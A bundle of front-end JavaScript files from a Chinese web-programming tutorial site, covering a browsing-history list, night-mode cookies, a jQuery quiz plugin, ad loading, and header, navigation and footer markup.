    if ($('#historylist').length && typeof (Storage) !== "undefined" && localStorage.getItem("artObject") !== null) { // 检索
        var _histtoryHtml = '';
        var retrievedObject2 = localStorage.getItem('artObject');
        var retrievedJsonData2 = JSON.parse(retrievedObject2);
        var len2 = retrievedJsonData2.urls.length - 1;  // 长度
        for (i = len2; i >= 0; i--) {
            _histtoryHtml += '<li><a target="_blank" href="' + retrievedJsonData2.urls[i].url + '">' + retrievedJsonData2.urls[i].title + '</a></li>';
        }
        $('#historylist').html(_histtoryHtml);
    } else {
        $('#historylist').html('<li>没有标记记录！！！</li>');
    }
    $(".previous-design-link i").wrap('<a href="' + $(".previous-design-link a").prop("href") + '"></a>');
    $(".next-design-link i").wrap('<a href="' + $(".next-design-link a").prop("href") + '"></a>');

});
/**
 * 用户登陆注册
 */
jQuery(document).ready(function ($) {
    // Bootstrap 2.x 提示
    if (window.location.href.indexOf('bootstrap-v2') !== -1) {
        var bs2_info = '<div style="color:#a94442;background-color:#f2dede;border-color:#ebccd1;padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;"><strong>提示：</strong>你当前查看的是 Bootstrap 2.x 版本，<a target="_blank" href="/bootstrap/bootstrap-tutorial.html">Bootstrap3.x 版本点我</a>。</div>';
        $("#content").prepend(bs2_info);
    }
    $(".widget-header i:odd").click(function () {
        if ($(this).hasClass("fa-caret-up")) {
            $(this).parent(".widget-header").siblings(".widget-content").hide();
            $(this).removeClass("fa-caret-up").addClass("fa-caret-down");
        } else {
            $(this).parent(".widget-header").siblings(".widget-content").show();
            $(this).removeClass("fa-caret-down").addClass("fa-caret-up");
        }
    });

    // 夜间模式与日间模式
    var cateID = $("#moon").attr("data-cate");
    if (cateID) {
        var cookieMoon = readCookie("moon" + cateID);
    }
    $("#moon").click(function () {
        $(this).hide();
        $("#sun").show();
        $(".example_code").css({"background-color": "#eee"})
        $(".hl-main").css({"background-color": "#eee"});
        $(".article").css({"background-color": "#eee"});
        $(".reference tr:nth-child(even)").css("background-color", "#eee");
        $(".simditor-wrapper").css("background-color", "#eee");
        $(".simditor-toolbar").css("background-color", "#eee");
        $(".comt-ctrl").css("background-color", "#eee");
        $(".ipt").css("background-color", "#eee");
        if (!cookieMoon) {
            createCookie("moon" + cateID, 1, 1)
        }
    });
    $("#sun").click(function () {
        $(this).hide();
        $("#moon").show();
        $(".example_code").css({"background-color": "#fff"});
        $(".hl-main").css({"background-color": "#fff"});
        $(".article").css({"background-color": "#fff"});
        $(".reference tr:nth-child(even)").css("background-color", "#fff");
        $(".simditor-wrapper").css("background-color", "#fff");
        $(".simditor-toolbar").css("background-color", "#fff");
        $(".comt-ctrl").css("background-color", "#fbfbfb");
        $(".ipt").css("background-color", "#fff");
        eraseCookie("moon" + cateID)
    });
    if (cateID && cookieMoon) {
        $("#moon").trigger("click");
    }
    if (window.location.href.indexOf("python-exercise") > -1) {
        $("#respond").hide();
    }

});


jQuery.fn.putCursorAtEnd = function () {
    return this.each(function () {
        // If this function exists...
        if (this.setSelectionRange) {
            // ... then use it (Doesn't work in IE)
            // Double the length because Opera is inconsistent about whether a carriage return is one character or two. Sigh.
            var len = $(this).val().length * 2;
            this.setSelectionRange(len, len);
        } else {
            // ... otherwise replace the contents with itself
            // (Doesn't work in Google Chrome)
            $(this).val($(this).val());
        }
    });
};
//--------- 登陆，注册结束---------------
// 废弃弹窗
function NewWindow(text) {
    win = window.open(text, '', 'top=0,left=0,width=400,height=230');
}

function createCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name, "", -1);
}

//判断是否微信登陆
function isWeiXin() {
    var ua = window.navigator.userAgent.toLowerCase();
    if (ua.match(/MicroMessenger/i) == 'micromessenger') {
        return true;
    } else {
        return false;
    }
}

function dashangToggle() {
    $(".hide_box").fadeToggle();
    $(".shang_box").fadeToggle();
}

function popFunction() {
    var popup = document.getElementById("myPopup");
    popup.classList.toggle("show");
}

/* 测验 */
;(function ($, window, document, undefined) {

    'use strict';

    $.quiz = function (el, options) {
        var base = this;

        // Access to jQuery version of element
        base.$el = $(el);

        // Add a reverse reference to the DOM object
        base.$el.data('quiz', base);

        base.options = $.extend($.quiz.defaultOptions, options);

        var questions = base.options.questions,
            numQuestions = questions.length,
            startScreen = base.options.startScreen,
            startButton = base.options.startButton,
            homeButton = base.options.homeButton,
            resultsScreen = base.options.resultsScreen,
            gameOverScreen = base.options.gameOverScreen,
            nextButtonText = base.options.nextButtonText,
            finishButtonText = base.options.finishButtonText,
            restartButtonText = base.options.restartButtonText,
            currentQuestion = 1,
            score = 0,
            answerLocked = false;

        base.methods = {
            init: function () {
                base.methods.setup();

                $(document).on('click', startButton, function (e) {
                    e.preventDefault();
                    base.methods.start();
                });

                $(document).on('click', homeButton, function (e) {
                    e.preventDefault();
                    base.methods.home();
                });

                $(document).on('click', '.answers a', function (e) {
                    e.preventDefault();
                    base.methods.answerQuestion(this);
                });

                $(document).on('click', '#quiz-next-btn', function (e) {
                    e.preventDefault();
                    base.methods.nextQuestion();
                });

                $(document).on('click', '#quiz-finish-btn', function (e) {
                    e.preventDefault();
                    base.methods.finish();
                });

                $(document).on('click', '#quiz-restart-btn, #quiz-retry-btn', function (e) {
                    e.preventDefault();
                    base.methods.restart();
                });
            },
            setup: function () {
                var quizHtml = '';

                if (base.options.counter) {
                    quizHtml += '<div id="quiz-counter"></div>';
                }

                quizHtml += '<div id="questions">';
                $.each(questions, function (i, question) {
                    quizHtml += '<div class="question-container">';
                    quizHtml += '<p class="question">' + question.q + '</p>';
                    quizHtml += '<ul class="answers">';
                    $.each(question.options, function (index, answer) {
                        quizHtml += '<li><a href="#" data-index="' + index + '">' + answer + '</a></li>';
                    });
                    quizHtml += '</ul>';
                    quizHtml += '</div>';
                });
                quizHtml += '</div>';

                // if results screen not in DOM, add it
                if ($(resultsScreen).length === 0) {
                    quizHtml += '<div id="' + resultsScreen.substr(1) + '">';
                    quizHtml += '<p id="quiz-results"></p>';
                    quizHtml += '</div>';
                }

                quizHtml += '<div id="quiz-controls">';
                quizHtml += '<p id="quiz-response"></p>';
                quizHtml += '<div id="quiz-buttons">';
                quizHtml += '<a href="#" id="quiz-next-btn">' + nextButtonText + '</a>';
                quizHtml += '<a href="#" id="quiz-finish-btn">' + finishButtonText + '</a>';
                quizHtml += '<a href="#" id="quiz-restart-btn">' + restartButtonText + '</a>';
                quizHtml += '</div>';
                quizHtml += '</div>';

                base.$el.append(quizHtml).addClass('quiz-container quiz-start-state');

                $('#quiz-counter').hide();
                $('.question-container').hide();
                $(gameOverScreen).hide();
                $(resultsScreen).hide();
                $('#quiz-controls').hide();
            },
            start: function () {
                base.$el.removeClass('quiz-start-state').addClass('quiz-questions-state');
                $(startScreen).hide();
                $('#quiz-controls').hide();
                $('#quiz-finish-btn').hide();
                $('#quiz-restart-btn').hide();
                $('#questions').show();
                $('#quiz-counter').show();
                $('.question-container:first-child').show().addClass('active-question');
                base.methods.updateCounter();
            },
            answerQuestion: function (answerEl) {
                if (answerLocked) {
                    return;
                }
                answerLocked = true;

                var $answerEl = $(answerEl),
                    response = '',
                    selected = $answerEl.data('index'),
                    currentQuestionIndex = currentQuestion - 1,
                    correct = questions[currentQuestionIndex].correctIndex;

                if (selected === correct) {
                    $answerEl.addClass('correct');
                    response = questions[currentQuestionIndex].correctResponse;
                    score++;
                } else {
                    $answerEl.addClass('incorrect');
                    response = questions[currentQuestionIndex].incorrectResponse;
                    if (!base.options.allowIncorrect) {
                        base.methods.gameOver(response);
                        return;
                    }
                }

                $('#quiz-response').html(response);
                $('#quiz-controls').fadeIn();

                if (typeof base.options.answerCallback === 'function') {
                    base.options.answerCallback(currentQuestion, selected, questions[currentQuestionIndex]);
                }
            },
            nextQuestion: function () {
                answerLocked = false;

                $('.active-question')
                    .hide()
                    .removeClass('active-question')
                    .next('.question-container')
                    .show()
                    .addClass('active-question');

                $('#quiz-controls').hide();

                // check to see if we are at the last question
                if (++currentQuestion === numQuestions) {
                    $('#quiz-next-btn').hide();
                    $('#quiz-finish-btn').show();
                }

                base.methods.updateCounter();

                if (typeof base.options.nextCallback === 'function') {
                    base.options.nextCallback();
                }
            },
            gameOver: function (response) {
                // if gameover screen not in DOM, add it
                if ($(gameOverScreen).length === 0) {
                    var quizHtml = '';
                    quizHtml += '<div id="' + gameOverScreen.substr(1) + '">';
                    quizHtml += '<p id="quiz-gameover-response"></p>';
                    quizHtml += '<p><a href="#" id="quiz-retry-btn">' + restartButtonText + '</a></p>';
                    quizHtml += '</div>';
                    base.$el.append(quizHtml);
                }
                $('#quiz-gameover-response').html(response);
                $('#quiz-counter').hide();
                $('#questions').hide();
                $('#quiz-finish-btn').hide();
                $(gameOverScreen).show();
            },
            finish: function () {
                base.$el.removeClass('quiz-questions-state').addClass('quiz-results-state');
                $('.active-question').hide().removeClass('active-question');
                $('#quiz-counter').hide();
                $('#quiz-response').hide();
                $('#quiz-finish-btn').hide();
                $('#quiz-next-btn').hide();
                $('#quiz-restart-btn').show();
                $(resultsScreen).show();
                var resultsStr = base.options.resultsFormat.replace('%score', score).replace('%total', numQuestions);
                $('#quiz-results').html(resultsStr);

                if (typeof base.options.finishCallback === 'function') {
                    base.options.finishCallback();
                }
            },
            restart: function () {
                base.methods.reset();
                base.$el.addClass('quiz-questions-state');
                $('#questions').show();
                $('#quiz-counter').show();
                $('.question-container:first-child').show().addClass('active-question');
                base.methods.updateCounter();
            },
            reset: function () {
                answerLocked = false;
                currentQuestion = 1;
                score = 0;
                $('.answers a').removeClass('correct incorrect');
                base.$el.removeClass().addClass('quiz-container');
                $('#quiz-restart-btn').hide();
                $(gameOverScreen).hide();
                $(resultsScreen).hide();
                $('#quiz-controls').hide();
                $('#quiz-response').show();
                $('#quiz-next-btn').show();
                $('#quiz-counter').hide();
                $('.active-question').hide().removeClass('active-question');
            },
            home: function () {
                base.methods.reset();
                base.$el.addClass('quiz-start-state');
                $(startScreen).show();

                if (typeof base.options.homeCallback === 'function') {
                    base.options.homeCallback();
                }
            },
            updateCounter: function () {
                var countStr = base.options.counterFormat.replace('%current', currentQuestion).replace('%total', numQuestions);
                $('#quiz-counter').html(countStr);
            }
        };

        base.methods.init();
    };

    $.quiz.defaultOptions = {
        allowIncorrect: true,
        counter: true,
        counterFormat: '%current/%total',
        startScreen: '#quiz-start-screen',
        startButton: '#quiz-start-btn',
        homeButton: '#quiz-home-btn',
        resultsScreen: '#quiz-results-screen',
        resultsFormat: 'You got %score out of %total correct!',
        gameOverScreen: '#quiz-gameover-screen',
        nextButtonText: 'Next',
        finishButtonText: 'Finish',
        restartButtonText: 'Restart'
    };

    $.fn.quiz = function (options) {
        return this.each(function () {
            new $.quiz(this, options);
        });
    };
}(jQuery, window, document));

--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/footer.js
body_size: 120
content:
document.writeln('<div id="footer" class="mar-t50">\n' +
    '    <div class="w-1000 copyright">\n' +
    '        Copyright &copy; 2013-2021 <strong><a href="/" target="_blank">开源教程</a></strong>&nbsp;\n' +
    '        <strong><a href="/" target="_blank">' + app_domain + '</a></strong> All Rights Reserved. 备案号：<a target="_blank" rel="nofollow" href="https://beian.miit.gov.cn/">皖ICP备13004748号-3</a>\n' +
    '    </div>\n' +
    '</div>\n' +
    '<div class="fixed-btn">\n' +
    '    <a class="go-top" href="javascript:void(0)" title="返回顶部"> <i class="fa fa-angle-up"></i></a>\n' +
    '    <a class="qrcode" href="javascript:void(0)" title="关注我们"><i class="fa fa-qrcode"></i></a>\n' +
    '    <a class="writer" style="display:none" href="javascript:void(0)" title="标记/收藏"><i class="fa fa-star" aria-hidden="true"></i></a>\n' +
    '    <!-- qrcode modal -->\n' +
    '    <div id="bottom-qrcode" class="modal panel-modal hide fade in">\n' +
    '        <h4>微信关注</h4>\n' +
    '        <div class="panel-body"><img alt="微信关注" width="128" height="128" src="' + cdn_static + 'images/qrcode.png"></div>\n' +
    '    </div>\n' +
    '</div>');

--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/ads/bottom.js
body_size: -188
content:
document.write('<div class="text-center" style="margin-left: 0;margin-right: 0">');
if (typeof site_enabled_b != "undefined" && site_enabled_b && typeof site_enabled_g != "undefined" && site_enabled_g) {
    document.write('<div class="col-sm-6">');
    loadGoogleAds();
    loadOther();
    document.write('</div>');
    document.write('<div class="col-sm-6">');
    loadBaiduAds("cms_left_bottom");
    document.write('</div>');
} else if (typeof site_enabled_g != "undefined" && site_enabled_g) {
    if (isMobile()) {
        loadGoogleAds();
        loadOther();
    } else {
        loadGoogleAds();
    }
}
document.write('</div>');


--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/head.js
body_size: 21
content:
var cdn_static = "/";
// var cdn_static = "";
var app_name = "开源教程";
var app_domain = "www.ossoft.cn";
var baid = "297e701587c3bbbc208238ab0c23f228";
document.writeln('<link rel="shortcut icon" href="' + cdn_static + 'images/favicon.ico" mce_href="' + cdn_static + 'images/favicon.ico" type="image/x-icon">');
document.writeln('<link rel="stylesheet" href="' + cdn_static + 'styles/style.css" type="text/css" media="all"/>');
document.writeln('<link rel="stylesheet" href="https://code.bdstatic.com/npm/font-awesome@4.7.0/css/font-awesome.min.css" media="all"/>');
document.writeln('<!--[if gte IE 9]><!-->');
document.writeln('<script src="https://code.bdstatic.com/npm/jquery@2.2.4/dist/jquery.min.js"></script>');
document.writeln('<!--<![endif]-->');
document.writeln('<!--[if lt IE 9]>');
document.writeln('<script src="https://code.bdstatic.com/npm/jquery@1.12.4/dist/jquery.min.js"></script>');
document.writeln('<script src="https://code.bdstatic.com/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>');
document.writeln(' <![endif]-->');
document.writeln('<link rel="apple-touch-icon" href="' + cdn_static + 'images/icon/mobile-icon.png"/>');
document.writeln('<meta name="apple-mobile-web-app-title" content="' + app_name + '">');

--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/ads/right.js
body_size: -278
content:
if (typeof site_enabled_g != "undefined" && site_enabled_g) {
    document.write('<div class="text-center" style="margin-left: 0;margin-right: 0">');
    loadGoogleAds();
    document.write('</div>');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/header.js
body_size: 367
content:
document.writeln('<div class="container logo-search">\n' +
    '\n' +
    '    <div class="col search row-search-mobile">\n' +
    '        <form action="/search.html">\n' +
    '            <input class="placeholder" placeholder="搜索……" name="s" autocomplete="off">\n' +
    '        </form>\n' +
    '    </div>\n' +
    '\n' +
    '    <div class="row">\n' +
    '        <div class="col logo">\n' +
    '            <h1><a href="/">' + app_name + '</a></h1>\n' +
    '        </div>\n' +
    '        <div class="col right-list">\n' +
    '            <button class="btn btn-responsive-nav btn-inverse" data-toggle="collapse" data-target=".nav-main-collapse" id="pull" style=""><i class="fa fa-navicon"></i></button>\n' +
    '        </div>\n' +
    '        <div class="col search search-desktop last">\n' +
    '            <form action="/" target="_blank">\n' +
    '                <input class="placeholder" id="s" name="s" placeholder="搜索……" autocomplete="off">\n' +
    '            </form>\n' +
    '        </div>\n' +
    '    </div>\n' +
    '</div>');

document.writeln('<div class="container navigation">\n' +
    '    <div class="row">\n' +
    '        <div class="col nav">\n' +
    '            <ul id="index-nav">\n' +
    '                <li><a href="/" data-id="index" title="开源教程">首页</a></li>\n' +
    '                <li><a href="/tools/index.html" target="_blank">在线编辑器</a></li>\n' +
    '                <li><a href="/html/html-tutorial.html">HTML</a></li>\n' +
    '                <li><a href="/css/css-tutorial.html">CSS</a></li>\n' +
    '                <li><a href="/js/js-tutorial.html">JAVASCRIPT</a></li>\n' +
    '                <li><a href="/jquery/jquery-tutorial.html">JQUERY</a></li>\n' +
    '                <li><a href="/vue2/vue-tutorial.html">VUE2</a></li>\n' +
    '                <li><a href="/vue3/">VUE3</a></li>\n' +
    '                <li><a href="/python3/">PYTHON3</a></li>\n' +
    '                <li><a href="/bootstrap/">BOOTSTRAP</a></li>\n' +
    '                <li><a href="/minjs/index.html">JS压缩/格式化</a></li>\n' +
    '                <li><a href="/fanti/index.html">文字简繁转换</a></li>\n' +
    '                <li><a href="http://pic.ossoft.cn" target="_blank">图片在线编辑</a></li>\n' +
    '                <li><a href="http://audio.ossoft.cn" target="_blank">音频在线编辑</a></li>\n' +
    '            </ul>\n' +
    '        </div>\n' +
    '    </div>\n' +
    '</div>');

//document.writeln('<script src="' + cdn_static + 'js/ads/top.js"></script>');